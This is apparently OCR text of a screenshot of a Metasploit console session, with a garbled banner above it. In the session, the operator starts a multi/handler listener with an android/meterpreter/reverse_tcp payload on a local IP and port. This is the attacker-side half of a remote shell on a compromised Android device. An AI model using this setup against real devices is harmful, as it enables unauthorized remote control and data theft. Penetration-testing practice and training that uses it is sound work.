 [%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%       `"$   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v6.2.23-dev ]
+ -- --=[ 2259 exploits - 1188 auxiliary - 402 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.114
lhost => 192.168.0.114
msf6 exploit(multi/handler) > set lport 3369
lport => 3369
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.114:3369